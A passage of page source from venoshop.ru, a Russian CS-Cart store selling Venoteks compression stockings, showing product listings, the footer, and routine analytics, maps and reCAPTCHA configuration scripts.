                        <!--price_update_290002106--></span>
        </div>
<div class="ty-grid-list__control">                <div class="ty-grid-list__item-features">
                                                <div class="ty-grid-list__item-features-item">
                <span class="ty-grid-list__item-features-description">
                    Цвет:
                </span>
                                                                                                                                                                                                                                    <span class="ty-grid-list__item-features-variant">
                        Бежевый,                    </span>
                                    <span class="ty-grid-list__item-features-variant">
                        Черный                    </span>
                            </div>
                
        </div>
    <div class="ty-quick-view-button">
                                                                
    

    <a class="ty-btn ty-btn__secondary ty-btn__big cm-dialog-opener cm-dialog-auto-size" data-ca-view-id="2106" data-ca-target-id="product_quick_view" href="https://venoshop.ru/index.php?dispatch=products.quick_view&amp;product_id=2106&amp;prev_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259&amp;n_plain=Y&amp;n_items=7840%2C314%2C2106%2C268" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow">Быстрый просмотр</a>
</div>
</div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

</div></div><div class="ty-column2">
    
    






























<!-- Inline script moved to the bottom of the page -->
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://venoshop.ru/" method="post" name="product_form_29000268" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[268][product_id]" value="268" />
<div class="ty-grid-list__image">


<div class="ty-center-block">
    <div class="ty-thumbs-wrapper owl-carousel cm-image-gallery ty-scroller"
        data-ca-items-count="1"
        data-ca-items-responsive="true"
        data-ca-scroller-item="1"
        data-ca-scroller-item-desktop="1"
        data-ca-scroller-item-desktop-small="1"
        data-ca-scroller-item-tablet="1"
        data-ca-scroller-item-mobile="1"
        id="icons_29000268">
                    <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/">
        <img class="ty-pict     cm-image" alt="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" title="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" width="256" height="256" src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/1/497364691.webp" />

    </a>

            </div>
                                            <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" title="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/3/2558479114.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" title="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/431276927.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" title="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии) Х0047788 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1394837040.webp" />

                    </a>
                </div>
                        </div>
</div>
                                
            
    </div><div class="ty-grid-list__item-name"><bdi>
            <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/" class="product-title" title="Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии)" >Чулки противоэмболические VENOTEKS THROMBO18 1A210 (1 класс компрессии)</a>    
</bdi></div><div class="grid-list__rating">    
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://venoshop.ru/kompressionnye-chulki-venoteks/kompressionnye-protivoembolicheskie-chulki-venoteks-1a210-1-klass/?selected_section=product_reviews#product_reviews"
            title="Этот товар оценивают на 5 из 5 звёзд. Показывать оценку из отзывов."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </a>
    

    
</div><div class="ty-grid-list__price ">            <span class="cm-reload-29000268" id="old_price_update_29000268">
                                    
        <!--old_price_update_29000268--></span>
        <span class="cm-reload-29000268 ty-price-update" id="price_update_29000268">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                                                                                                        <span class="ty-price" id="line_discounted_price_29000268"><span id="discounted_price_29000268" class="ty-price-num">2&nbsp;690</span>&nbsp;<span class="ty-price-num">₽</span></span>
                            
                        <!--price_update_29000268--></span>
        </div>
<div class="ty-grid-list__control">        <div class="ty-quick-view-button">
                                                                
    

    <a class="ty-btn ty-btn__secondary ty-btn__big cm-dialog-opener cm-dialog-auto-size" data-ca-view-id="268" data-ca-target-id="product_quick_view" href="https://venoshop.ru/index.php?dispatch=products.quick_view&amp;product_id=268&amp;prev_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259&amp;n_plain=Y&amp;n_items=7840%2C314%2C2106%2C268" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow">Быстрый просмотр</a>
</div>
</div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

</div></div>    </div>

    

</div>
    </div>
                            </div>
                                                
                                    <div class="span7  " >
                                    <div class="ty-mainbox-container clearfix">
                                    <h1 class="ty-mainbox-title">
                                                                Вы смотрели
                                        
                </h1>
            
                <div class="ty-mainbox-body">    

<ul class="ty-template-small">
            
    
    






























<!-- Inline script moved to the bottom of the page -->
        <li class="ty-template-small__item clearfix">
                <form action="https://venoshop.ru/" method="post" name="product_form_30000259" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[259][product_id]" value="259" />

            <div class="ty-template-small__item-img">
                <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/"><img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии) 2C205-1 фото" width="40" height="40" src="https://venoshop.ru/images/watermarked/1/thumbnails/40/40/detailed/9/1461772138.webp" />

</a>
            </div>
            <div class="ty-template-small__item-description">
                                <bdi>
            <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/" class="product-title" title="Чулки VENOTEKS Trend 2C205 (2 класс компрессии)" >Чулки VENOTEKS Trend 2C205 (2 класс компрессии)</a>    
</bdi>

                
                                                    <div class="ty-template-small__item-rating">
                            
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews#product_reviews"
            title="Этот товар оценивают на 4.9 из 5 звёзд. Показывать оценку из отзывов."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </a>
    

    

                    </div>
                
                                            </div>
                                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

        
    </li>
    
</ul></div>
    </div>
                            </div>
        </div>    
        </div>
    

    </div>



<div class="tygh-footer clearfix" id="tygh_footer">
                <div class="container-fluid  ty-footer-grid">
                                                
            <div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-stay-connected" >
                                    <div class="row-fluid">                        <div class="span16  ty-grid" >
                                    <div class="ty-footer-form-block ty-footer-form-block--responsive">
    <form action="https://venoshop.ru/" method="post" name="subscribe_form" class="cm-processing-personal-data">
        <input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
        <input type="hidden" name="newsletter_format" value="2" />

        <h3 class="ty-footer-form-block__title">Оставайтесь на связи</h3>

        
        <div class="ty-footer-form-block__form-container">
            <div class="ty-footer-form-block__form ty-control-group ty-input-append cm-block-add-subscribe">
                <label class="cm-required cm-email hidden" for="subscr_email12">E-mail</label>
                <input type="text" name="subscribe_email" id="subscr_email12" size="20" value="Ваш e-mail" class="cm-hint ty-input-text" />
                <button title="Выполнить" class="ty-btn-go" type="submit"><span 
        class="ty-icon ty-icon-right-dir ty-btn-go__icon"
                                    ></span></button>
<input type="hidden" name="dispatch" value="newsletters.add_subscriber" />
            </div>
        </div>
                                            <input type="hidden" data-recaptcha-v3-action="newsletters" class="cm-recaptcha-v3" name=g-recaptcha-v3-token id="g_recaptcha_v3_token_recaptcha_6977de398b57d" />
                    
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>
</div>
                            </div>
        </div>
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width ty-footer-menu" >
                                    <div class="row-fluid">                        <div class="span8   my-account-grid" >
                                    <div class="ty-footer menn-link ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_15">
                                        <span>Магазин</span>
                        
        <span 
        class="ty-icon ty-icon-down-open ty-footer-menu__icon-open"
                                    ></span>
        <span 
        class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide"
                                    ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_15">

    
        <ul id="text_links_7021" class="ty-text-links "><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/dostavka-i-oplata/">Доставка и оплата</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/pravila-vozvrata/">Возврат</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/kak-sdelat-zakaz/">Как сделать заказ</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/blog/">Блог магазина</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/bonusnye-bally">Бонусные баллы</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="https://venoshop.ru/sitemap/">Карта сайта</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/kontakty/">Контакты</a></li></ul>

    </div>
    </div>
                            </div>
                                                
                                    <div class="span4  " >
                                    <div class="ty-footer menn-link ty-float-left">
        <h2 class="ty-footer-general__header  cm-combination" id="sw_footer-general_16">
                                        <span>VENOTEKS</span>
                        
        <span 
        class="ty-icon ty-icon-down-open ty-footer-menu__icon-open"
                                    ></span>
        <span 
        class="ty-icon ty-icon-up-open ty-footer-menu__icon-hide"
                                    ></span>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_16">

    
        <ul id="text_links_7022" class="ty-text-links "><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/o-marke-venoteks">О марке</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/lineyki-kompressionnogo-trikotazha-venoteks/">Линейки Venoteks</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/pokazaniya/">Показания</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/sertifikaty-venoteks">Сертификаты</a></li><li class="ty-text-links__item ty-level-0 "><a class="ty-text-links__a ty-text-links__a--level-0 " href="/ekspress-diagnostika/">Экспресс-диагностика</a></li></ul>

    </div>
    </div>
                            </div>
                                                
                                    <div class="span4  about-grid" >
                                    <div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>г. Москва, ул. Архитектора Власова, д.6</li>
    <li>8 (495) 128-99-05 </li>
    <li>Пн-Пт 10.00 - 18.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:info@venoshop.ru">info@venoshop.ru</a></li>

    <li><a href="https://venoshop.ru/kontakty/" class="ty-exception__links-a">Посмотреть на карте</a></li>

</ul>



</div>
                    </div>
                            </div>
        </div>
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span16  ty-footer-grid__full-width footer-copyright" >
                                    <div class="row-fluid">                        <div class="span8  " >
                                    <div class=" ty-float-left">
                <p class="bottom-copyright">
    &copy;
            2015 -
        
    2026 Магазин &quot;Веношоп&quot;. &nbsp; <a class="bottom-copyright" href="https://www.cs-cart.ru?utm_source=Powered+by&amp;utm_medium=referral&amp;utm_campaign=footer&amp;utm_content=venoshop.ru" target="_blank"></a>
</p>
                    </div><div class=" ty-float-left">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><a href="https://venoshop.ru/usloviya-ispolzovaniya-sayta-i-materialov">Условия использования сайта</a></p><!-- Inline script moved to the bottom of the page --></div>
                    </div>
                            </div>
        </div>                                        
            <div class="row-fluid">                        <div class="span8  " >
                                    <div class=" ty-float-right">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWLH5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
                    </div>
                            </div>
        </div>
                            </div>
        </div>    
        </div>
    

</div>

        

            
        <!--tygh_main_container--></div>

        
<noscript><div><img src="//mc.yandex.ru/watch/44427868" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!--tygh_container--></div>

        
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://venoshop.ru/js/lib/jquery/jquery-3.5.1.min.js?ver=1762381718" ><\/script>');
        }
    </script>

<script src="https://venoshop.ru/var/cache/misc/assets/js/tygh/scripts-59426183d69d597727a0bca6dedcb5df1762381718.js?1762381718"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'Невозможно купить этот товар с выбранными вариантами опций',
        no_products_selected: 'Товары не выбраны',
        error_no_items_selected: 'Нет выбранных элементов! Для выполнения этого действия должен быть выбран хотя бы один элемент.',
        delete_confirmation: 'Вы уверены, что хотите удалить выбранные записи?',
        text_out_of_stock: 'Нет в наличии',
        items: 'шт.',
        text_required_group_product: 'Пожалуйста, выберите товар для указанной группы [group_name]',
        save: 'Сохранить',
        close: 'Закрыть',
        notice: 'Оповещение',
        warning: 'Предупреждение',
        error: 'Ошибка',
        empty: 'Пусто',
        text_are_you_sure_to_proceed: 'Вы уверены, что хотите продолжить?',
        text_invalid_url: 'Вы ввели неправильную ссылку',
        error_validator_email: 'Email в поле <b>[field]<\/b> неверен.',
        error_validator_phone: 'Неверный номер телефона в поле <b>[field]<\/b>. Правильный формат: (555) 555-55-55.',
        error_validator_phone_mask: 'Недопустимый номер телефона в поле <b>[field]<\/b>.',
        error_validator_phone_mask_with_phone: 'Номер телефона <b>[phone]<\/b> не соответствует требованиям.',
        error_validator_phone_phone_number_with_country_selection: 'Номер телефона не соответствует требованиям',
        error_validator_integer: 'Значение поля <b>[field]<\/b> неправильное. Значение должно быть целым числом.',
        error_validator_multiple: 'Поле <b>[field]<\/b> не имеет выбранных параметров.',
        error_validator_password: 'Пароли в полях <b>[field2]<\/b> и <b>[field]<\/b> не совпадают.',
        error_validator_required: 'Поле <b>[field]<\/b> обязательное.',
        error_validator_zipcode: 'Неверный почтовый индекс в поле <b>[field]<\/b>. Правильный формат: [extra].',
        error_validator_message: 'Значение поля <b>[field]<\/b> - неправильно.',
        text_page_loading: 'Загрузка... ваш запрос выполняется, пожалуйста, подождите.',
        error_ajax: 'Ой, произошла ошибка ([error]). Пожалуйста, попробуйте еще раз.',
        text_changes_not_saved: 'Сделанные изменения не были сохранены.',
        text_data_changed: 'Сделанные изменения не были сохранены.Нажмите OK, чтобы продолжить, или Cancel, чтобы остаться на странице.',
        placing_order: 'Идет размещение заказа',
        order_was_not_placed: 'Заказ не был размещен',
        file_browser: 'Найти файл',
        browse: 'Найти...',
        more: 'Еще',
        text_no_products_found: 'Товары не найдены',
        cookie_is_disabled: 'Для совершения покупок пожалуйста, <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">разрешите принимать cookie<\/a> в своем браузере',
        insert_image: 'Добавить изображение',
        image_url: 'URL изображения',
        loading: 'Загрузка...',

        text_editing_raw: 'Редактирование текста',
        save_raw: 'Сохранить',
        cancel_raw: 'Отменить'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'swiper',
        current_path: '',
        current_location: 'https://venoshop.ru',
        images_dir: 'https://venoshop.ru/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ru',
        language_direction: 'ltr',
        default_language: 'ru',
        default_country: 'RU',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-2c205-2-klass-kompressii/?selected_section=product_reviews',
        current_host: 'venoshop.ru',
        init_context: '',
        phone_validation_mode: 'any_digits',
        hash_of_available_countries: '77ac0227113f35be237c2a31a1737ada',
        hash_of_phone_masks: '1762381718',
        deferred_scripts: []
    });

    
    
        $(document).ready(function(){
            turnOffPhoneSafariAutofill();

            $.runCart('C');
        });

        $.ceEvent('on', 'ce.commoninit', function () {
            turnOffPhoneSafariAutofill();
        });

        function turnOffPhoneSafariAutofill () {
            if ($.browser.safari) {
                $('[x-autocompletetype="tel"]').removeAttr('x-autocompletetype');
                var $maskPhoneLabel =  $('.cm-mask-phone-label:not(.autofill-on)');
                if (!$maskPhoneLabel.length || $('[data-ca-validator="ignore"]', $maskPhoneLabel).length) {
                    return;
                }
                $maskPhoneLabel.append('<span data-ca-validator="ignore" style="position: absolute; overflow: hidden; width: 1px; height: 1px;">search</span>');
            }
        }

    
            // CSRF form protection key
        _.security_hash = '58bde42569bb5a721df2b0d5c15956c4';
    }(Tygh, Tygh.$));
</script>
<script>
    (function (_, $) {
        _.tr({
            "paypal.paypal_cookie_title": 'PayPal',
            "paypal.paypal_cookie_description": 'PayPal — это платёжная система. Она позволяет нам принимать оплату, если вы выберете соответствующий способ оплаты. Вот <a href=\"https://www.paypal.com/us/webapps/mpp/ua/privacy-full\" target=\"_blank\">заявление PayPal о конфиденциальности<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'yandex',
            api_key: '',
            yandex_commercial: false,
            language: "ru",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Найти',
            geo_maps_cannot_select_location: 'По техническим причинам не удалось выбрать это местоположение. Если у вас возникнут сложности при размещении заказа, пожалуйста свяжитесь с нами.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.tr({
            "geo_maps.google_maps_cookie_title": 'Google Карты',
            "geo_maps.google_maps_cookie_description": 'Google Карты — это сервис, который позволяет нам показывать карты и различные объекты на них, а также автоматически определять ваше местоположение. Вот <a href=\"https://policies.google.com/privacy\" target=\"_blank\">политика конфиденциальности Google;<\/a> мы также рекомендуем краткую и понятную <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">заметку от Google про персональные данные<\/a>.',
            "geo_maps.yandex_maps_cookie_title": 'Яндекс Карты',
            "geo_maps.yandex_maps_cookie_description": 'Яндекс Карты — это сервис, который позволяет нам показывать карты и различные объекты на них, а также автоматически определять ваше местоположение. Вот <a href=\"https://yandex.ru/legal/confidential/\" target=\"_blank\">политика конфиденциальности Яндекса<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $, window) {
        window.dataLayerYM = window.dataLayerYM || [];
        $.ceEvent('one', 'ce.commoninit', function() {
            _.yandexMetrika = {"goalsSchema":{"engaged_visitor":{"name":"\u0412\u043e\u0432\u043b\u0435\u0447\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u043b \u0431\u043e\u043b\u0435\u0435 \u043f\u044f\u0442\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0437\u0430 \u0432\u0438\u0437\u0438\u0442)","type":"number","class":1,"depth":5,"conditions":[],"flag":""},"basket":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443 (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0412 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u00bb)","type":"action","class":1,"flag":"basket","depth":0,"conditions":[{"url":"basket","type":"exact"}]},"order":{"name":"\u0417\u0430\u043a\u0430\u0437 (\u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430)","type":"action","class":1,"flag":"order","depth":0,"conditions":[{"url":"order","type":"exact"}],"controller":"checkout","mode":"complete"},"wishlist":{"name":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439 (\u0442\u043e\u0432\u0430\u0440 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"wishlist","type":"exact"}]},"buy_with_one_click_form_opened":{"name":"\u041f\u043e\u043a\u0443\u043f\u043a\u0430 \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a (\u043d\u0430\u0436\u0430\u0442\u0438\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041a\u0443\u043f\u0438\u0442\u044c \u0432 \u043e\u0434\u0438\u043d \u043a\u043b\u0438\u043a\u00bb)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"buy_with_one_click_form_opened","type":"exact"}]},"call_request":{"name":"\u0417\u0430\u044f\u0432\u043a\u0430 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a (\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044c \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u043b \u0444\u043e\u0440\u043c\u0443 \u043d\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a)","type":"action","class":1,"flag":"","depth":0,"conditions":[{"url":"call_request","type":"exact"}]}},"settings":{"id":"44427868","collectedGoals":{"engaged_visitor":"Y","basket":"Y","order":"Y","wishlist":"Y","buy_with_one_click_form_opened":"Y","call_request":"Y"},"clickmap":true,"trackLinks":true,"accurateTrackBounce":true,"trackHash":true,"webvisor":true,"ecommerce":"dataLayerYM"},"currentController":"products","currentMode":"view"};
            $.ceEvent('trigger', 'ce:yandexMetrika:init');
        });
    })(Tygh, Tygh.$, window);
</script>
<script>
    (function (_, $) {
        _.tr({
            "yandex_metrika.yandex_metrika_cookie_title": 'Яндекс.Метрика',
            "yandex_metrika.yandex_metrika_cookie_description": 'Яндекс.Метрика — это сервис, который предоставляет нам аналитику по сайту: количество уникальных посетителей, самые популярные и непопулярные страницы, и т.п. Вот <a href=\"https://metrica.yandex.ru/about/info/privacy-policy\" target=\"_blank\">политика конфиденциальности Яндекса.Метрики<\/a>.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function (_, $) {
        _.tr({
            'ab__sm.random_char': 'абвгдежзийклмнопрстуфхцчюя',
        });

        $.extend(_, {
            ab__sm: {
                phrases: [],
                delay: 0,
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-r2lnLyePh4PLs9XB6KLLd","build":"767","status":"A","is_disabled":false,"priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script>(function(_, $) {$.extend(_, {ab__smc: {max_height: '950',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Больше',"ab__smc.less": 'Меньше',});}(Tygh, Tygh.$));</script>
<script>(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'Больше',less: 'Меньше',plural_formula: '(($number % 10 == 1) && ($number % 100 != 11))?0:((($number % 10 >= 2) && ($number % 10 <= 4) && (($number % 100 < 10) || ($number % 100 >= 20)))?1:2)',}});}(Tygh, Tygh.$));</script>
<script>
    (function (_, $) {
        _.ab__video_gallery = {
            settings: {
                on_thumbnail_click: 'open_popup',
                theme_name: 'responsive',
                controls: 'N',
                loop: 'N',
            },
            players: { },
            youtube_api_loaded: false,
            vimeo_api_loaded: false,
        };
    })(Tygh, Tygh.$);
</script>
<script>
    (function ( _, $ ) {
        $.extend(_, {
            ab__fn: {
                settings: {
                    load_by_ajax: 'Y'
                },
                blocks: { },
                scrollers_settings: { },
            }
        });

        _.tr({
            "ab__fn.delimeter_text": 'Показать ещё [x] из [y]',
        });
    })(Tygh, Tygh.$);
</script>
<script>(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),cache_key: 'ab__stickers_1762381718',},},});})(Tygh, Tygh.$);</script>
<script>
</script>
<script>
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.',
                "recaptcha.recaptcha_cookie_title": 'Google reCAPTCHA',
                "recaptcha.recaptcha_cookie_description": 'Google reCAPTCHA — это сервис, который защищает сайт от ботов и подтверждает, что посетители сайта — люди. Вот <a href=\"https://policies.google.com/privacy\" target=\"_blank\">политика конфиденциальности Google;<\/a> мы также рекомендуем краткую и понятную <a href=\"https://support.google.com/maps/answer/10400210\" target=\"_blank\">заметку от Google про персональные данные<\/a>.',
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6LdWWhMUAAAAAB3vXz6PBsUMR02sYESGUBMOewKQ',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
